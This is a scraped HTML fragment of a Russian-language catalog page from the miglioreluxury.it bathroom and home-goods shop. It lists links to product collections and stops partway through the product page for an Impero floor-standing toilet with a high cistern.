



                    
                                                    <a href="https://miglioreluxury.it/collections/prestige-2023/" class="catalog__inner-list_item ">Prestige New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-princeton/" class="catalog__inner-list_item ">Princeton</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-princeton-plus/" class="catalog__inner-list_item ">Princeton Plus</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-reversa/" class="catalog__inner-list_item ">Reversa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-revival/" class="catalog__inner-list_item ">Revival</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/sirius/" class="catalog__inner-list_item ">Sirius</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-syntesi/" class="catalog__inner-list_item ">Syntesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-tenesi/" class="catalog__inner-list_item ">Tenesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-vivaldi/" class="catalog__inner-list_item ">Vivaldi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/deviators/" class="catalog__inner-list_item ">Девиаторы</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/floor-mixers/" class="catalog__inner-list_item ">Напольные смесители</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/kitchen-mixers/" class="catalog__inner-list_item ">Смесители для кухни</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/bathroom-accessories/" class="catalog__link catalog__link_has-item ">Аксессуары для ванной                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-amerida/" class="catalog__inner-list_item ">Amerida</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-cleopatra/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-cristalia/" class="catalog__inner-list_item ">Cristalia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/dubai/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-edera/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-elisabetta/" class="catalog__inner-list_item ">Elisabetta</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-fortis-bathroom-accessories/" class="catalog__inner-list_item ">Fortis</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-fortuna/" class="catalog__inner-list_item ">Fortuna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-kvant-bathroom-accessories/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-mirella/" class="catalog__inner-list_item ">Mirella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-monte-carlo/" class="catalog__inner-list_item ">Monte Carlo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-opera-bathroom-accessories/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/versailles/" class="catalog__inner-list_item ">Versailles</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/optical-mirrors-and-container-for-wipes/" class="catalog__inner-list_item ">Зеркала оптические, салфетницы</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-shelves/" class="catalog__inner-list_item ">Полки-решетки</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/waste-bin-and-laundry-basket/" class="catalog__inner-list_item ">Ведра и корзины для белья</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/standing-set/" class="catalog__inner-list_item ">Стойки</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/washbasins-consoles/" class="catalog__link ">Консоли</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/mirrors/" class="catalog__link ">Зеркала с багетом</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/heated-towel-rails/" class="catalog__link catalog__link_has-item ">Полотенцесушители                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/edera-heated-towel-rails/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/colosseum-heated-towel-rails/" class="catalog__inner-list_item ">Colosseum</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/edward-heated-towel-rails/" class="catalog__inner-list_item ">Edward</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/cleopatra-heated-towel-rails/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/sanitary-ware/" class="catalog__link catalog__link_has-item active">Фаянс                    <span class="catalog__link-arrow js__item_has-item opened"></span>
                </a>


                <div class="catalog__inner-list opened">
                    
                                                    <a href="https://miglioreluxury.it/collections/joy/" class="catalog__inner-list_item ">Joy</a>

                                                            <a href="https://miglioreluxury.it/collections/joy-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-joy/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/lavabi/" class="catalog__inner-list_item ">Lavabi</a>

                                                            <a href="https://miglioreluxury.it/collections/lavabi-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/mare/" class="catalog__inner-list_item ">Mare</a>

                                                            <a href="https://miglioreluxury.it/collections/mare-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/mare-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-mare/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/monaco/" class="catalog__inner-list_item ">Monaco</a>

                                                            <a href="https://miglioreluxury.it/collections/monaco-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/ws-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/monaco-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-monaco-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/unica/" class="catalog__inner-list_item ">Unica</a>

                                                            <a href="https://miglioreluxury.it/collections/ws-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/bidet-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/arena/" class="catalog__inner-list_item ">Arena</a>

                                                            <a href="https://miglioreluxury.it/collections/washbasin-arena/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-milady/" class="catalog__inner-list_item ">Milady</a>

                                                            <a href="https://miglioreluxury.it/collections/milady-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/milady-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/milady-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-milady/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-milady-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-gianeta/" class="catalog__inner-list_item ">Gianeta</a>

                                                            <a href="https://miglioreluxury.it/collections/gianeta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/gianeta-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/gianeta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-gianeta/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-gianeta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-impero/" class="catalog__inner-list_item ">Impero</a>

                                                            <a href="https://miglioreluxury.it/collections/impero-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/impero-wc/" class="catalog__inner-list_item catalog__inner-list_item--second active">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/impero-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-impero/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://miglioreluxury.it/collections/impero-washbasin-impero-rakovina/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины напольные</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-impero-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-bella/" class="catalog__inner-list_item ">Bella</a>

                                                            <a href="https://miglioreluxury.it/collections/bella-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/bella-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/bella-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-bella-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-flavia/" class="catalog__inner-list_item ">Flavia</a>

                                                            <a href="https://miglioreluxury.it/collections/flavia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/flavia-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-flavia-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-augusta/" class="catalog__inner-list_item ">Augusta</a>

                                                            <a href="https://miglioreluxury.it/collections/augusta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/augusta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-augusta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-olivia/" class="catalog__inner-list_item ">Olivia</a>

                                                            <a href="https://miglioreluxury.it/collections/olivia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины напольные</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/installation-systems-for-sanitary-ware/" class="catalog__inner-list_item ">Системы инсталляций</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/components-for-sanitary-ware/" class="catalog__inner-list_item ">Комплектующие</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/bathtubes/" class="catalog__link catalog__link_has-item ">Ванны                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/bathtubes-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathtubes-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathtubes-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathtubes-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/bathroom-furniture/" class="catalog__link catalog__link_has-item ">Мебель для ванной                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/barocco/" class="catalog__inner-list_item ">Barocco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/julia/" class="catalog__inner-list_item ">Julia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-virginia/" class="catalog__inner-list_item ">Virginia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-amelia/" class="catalog__inner-list_item ">Amelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-juliana/" class="catalog__inner-list_item ">Juliana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-kantri/" class="catalog__inner-list_item ">Kantri</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-ravenna/" class="catalog__inner-list_item ">Ravenna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-valensa/" class="catalog__inner-list_item ">Valensa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-showcases/" class="catalog__inner-list_item ">Витрины</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/tables-and-pouffes-and-standing-set/" class="catalog__inner-list_item ">Столики, пуфики, стойки</a>

                                                            <a href="https://miglioreluxury.it/collections/pouffes/" class="catalog__inner-list_item catalog__inner-list_item--second ">Пуфики</a>
                                                            <a href="https://miglioreluxury.it/collections/piantane/" class="catalog__inner-list_item catalog__inner-list_item--second ">Стойки</a>
                                                            <a href="https://miglioreluxury.it/collections/tables/" class="catalog__inner-list_item catalog__inner-list_item--second ">Столики</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/components/" class="catalog__inner-list_item ">Комплектующие</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/shower-boxes-and-shower-tray/" class="catalog__link catalog__link_has-item ">Душевые кабины и поддоны                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/shower-cabins-diadema/" class="catalog__inner-list_item ">Душевые кабины Diadema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-trays/" class="catalog__inner-list_item ">Поддоны</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-cabins-aurelia/" class="catalog__inner-list_item ">Душевые кабины Aurelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-cabins-migliore/" class="catalog__inner-list_item ">Душевые кабины Migliore</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/shower-kits/" class="catalog__link catalog__link_has-item ">Душевые гарнитуры                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/shower-kits-shower-kits/" class="catalog__inner-list_item ">Душевые гарнитуры</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-columns/" class="catalog__inner-list_item ">Душевые колонны</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-heads/" class="catalog__inner-list_item ">Лейки</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-kits-shower-mixers/" class="catalog__inner-list_item ">Смесители</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/fountains-and-garden-taps/" class="catalog__link ">Фонтаны и садовые краны</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/spare-parts-components/" class="catalog__link catalog__link_has-item ">Комплектующие                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/components-for-connection-to-bathsystems/" class="catalog__inner-list_item ">Комплектующие для соединения с инженерными системами</a>

                                                            <a href="https://miglioreluxury.it/collections/siphons/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сифоны</a>
                                                            <a href="https://miglioreluxury.it/collections/stop-valve/" class="catalog__inner-list_item catalog__inner-list_item--second ">Краны запорные</a>
                                                            <a href="https://miglioreluxury.it/collections/pop-up-waste/" class="catalog__inner-list_item catalog__inner-list_item--second ">Донные клапаны</a>
                                                            <a href="https://miglioreluxury.it/collections/shower-drains/" class="catalog__inner-list_item catalog__inner-list_item--second ">Трапы душевые</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-sets/" class="catalog__inner-list_item ">Душевые наборы</a>

                                                            <a href="https://miglioreluxury.it/collections/hand-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Ручные души</a>
                                                            <a href="https://miglioreluxury.it/collections/shower-holders/" class="catalog__inner-list_item catalog__inner-list_item--second ">Держатели</a>
                                                            <a href="https://miglioreluxury.it/collections/brackets-spouts-wall-connection-for-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Кронштейны, изливы, штуцеры</a>
                                                            <a href="https://miglioreluxury.it/collections/nozzles/" class="catalog__inner-list_item catalog__inner-list_item--second ">Форсунки</a>
                                                            <a href="https://miglioreluxury.it/collections/shut-off-kit/" class="catalog__inner-list_item catalog__inner-list_item--second ">Наборы гигиенические</a>
                                                            <a href="https://miglioreluxury.it/collections/shower-rods/" class="catalog__inner-list_item catalog__inner-list_item--second ">Штанги</a>
                                                    






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/posuda/" class="catalog__link catalog__link_has-item ">Посуда                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/adriatica/" class="catalog__inner-list_item ">Adriatica</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/amore/" class="catalog__inner-list_item ">Amore</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/baron/" class="catalog__inner-list_item ">Baron</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bingo/" class="catalog__inner-list_item ">Bingo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/casinoo/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/cremona/" class="catalog__inner-list_item ">Cremona</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/decor/" class="catalog__inner-list_item ">Decor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/delizia/" class="catalog__inner-list_item ">Delizia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/dinastia/" class="catalog__inner-list_item ">Dinastia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/dinastia-ambra/" class="catalog__inner-list_item ">Dinastia Ambra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/dinastia-blu/" class="catalog__inner-list_item ">Dinastia Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/dinastia-rosso/" class="catalog__inner-list_item ">Dinastia Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/firenze/" class="catalog__inner-list_item ">Firenze</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/gloria/" class="catalog__inner-list_item ">Gloria</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/golden-beer/" class="catalog__inner-list_item ">GOLDEN BEER</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/golden-dream/" class="catalog__inner-list_item ">Golden Dream</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/idalgo/" class="catalog__inner-list_item ">Idalgo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/imperia/" class="catalog__inner-list_item ">Imperia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/inigma/" class="catalog__inner-list_item ">Inigma</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/lord/" class="catalog__inner-list_item ">Lord</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/luciana/" class="catalog__inner-list_item ">Luciana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/monte-cristo/" class="catalog__inner-list_item ">Monte Cristo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/new-drink/" class="catalog__inner-list_item ">New Drink</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/opera-posuda/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/pocker/" class="catalog__inner-list_item ">Pocker</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/venezia/" class="catalog__inner-list_item ">Venezia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/vikont/" class="catalog__inner-list_item ">Vikont</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-vittoria-posuda/" class="catalog__inner-list_item ">Vittoria</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/souvenir/" class="catalog__link catalog__link_has-item ">Сувениры                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/amante-blu/" class="catalog__inner-list_item ">Amante Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/amante-bnb/" class="catalog__inner-list_item ">Amante Blu Nero Bianco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/amante-crema/" class="catalog__inner-list_item ">Amante Crema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/amante-rosso/" class="catalog__inner-list_item ">Amante Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/baroque/" class="catalog__inner-list_item ">Baroque</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/casino/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/christmas/" class="catalog__inner-list_item ">Christmas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/dubai-souvenir/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/emozioni/" class="catalog__inner-list_item ">Emozioni</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/fiori-gold/" class="catalog__inner-list_item ">Fiori Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/giardino/" class="catalog__inner-list_item ">Giardino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-laguna-souvenir/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/pistoletto/" class="catalog__inner-list_item ">Pistoletto</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/primavera/" class="catalog__inner-list_item ">Primavera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/sidney/" class="catalog__inner-list_item ">Sidney</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/tokio/" class="catalog__inner-list_item ">Tokio</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/candelabrum-and-floor-lamp/" class="catalog__link ">Канделябры, торшеры</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/bathroomfan/" class="catalog__link ">Вентилятор для ванной</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/_rugs/" class="catalog__link catalog__link_has-item ">Коврики для ванной                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/kovriki-serye/" class="catalog__inner-list_item ">Благородный дымчатый</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/_rugs-white/" class="catalog__inner-list_item ">Белоснежный</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/_rugs-beige/" class="catalog__inner-list_item ">Крем-брюле</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/_rugs-cappuccino/" class="catalog__inner-list_item ">Капучино</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/wall-lamps/" class="catalog__link ">Светильники с абажурами</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/curtains-for-shower-and-bath/" class="catalog__link ">Шторы для душа/ванны</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/curtain-rods/" class="catalog__link ">Карнизы для штор в ванную</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/textile/" class="catalog__link catalog__link_has-item ">Текстиль                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/bathrobes/" class="catalog__inner-list_item ">Халаты</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/set-of-towels/" class="catalog__inner-list_item ">Набор из 2-х полотенец</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/cleaning-products/" class="catalog__link ">Чистящие средства</a>
            </div>
        
    </div>
            <div class="catalog__content">

                <div class="breadcrumbs">
   <a href="https://miglioreluxury.it/collections/" class="breadcrumbs__link">Коллекции</a><a href="https://miglioreluxury.it/collections/sanitary-ware/" class="breadcrumbs__link">Фаянс</a><a href="https://miglioreluxury.it/collections/sanitary-ware-impero/" class="breadcrumbs__link">Impero</a><a href="https://miglioreluxury.it/collections/sanitary-ware-collection-impero-all/" class="breadcrumbs__link">Вся коллекция</a><span class='breadcrumbs__current'>WC напольный с высоким бачком, выпуск в стену, Impero</span></div>
                <h2 class="headline headline__big headline--catalog">
                    Унитазы                </h2>

                <div class="product">

                    <div class="product__view_wrapper">

                        <div class="product__view">

                            <div class="product__thumb">
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/31142.jpg" alt="">
                                </div>
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/30356.jpg" alt="">
                                </div>
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/31141.jpg" alt="">
                                </div>
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/20529.jpg" alt="">
                                </div>
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/20516-2.jpg" alt="">
                                </div>
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/20520-2.jpg" alt="">
                                </div>
                                                              <div class="product__thumb_item">
